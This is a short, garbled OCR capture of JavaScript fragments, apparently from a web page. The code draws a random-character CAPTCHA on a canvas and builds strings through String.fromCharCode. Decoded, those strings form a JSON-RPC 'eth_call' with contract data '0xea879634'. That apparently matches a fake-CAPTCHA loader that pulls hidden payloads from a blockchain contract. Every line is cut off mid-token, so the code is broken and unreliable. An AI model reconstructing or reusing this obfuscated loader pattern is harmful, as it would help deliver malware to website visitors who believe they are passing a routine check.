
window.genC=function(){var
PQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
;x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);
mCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),param
50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},Stri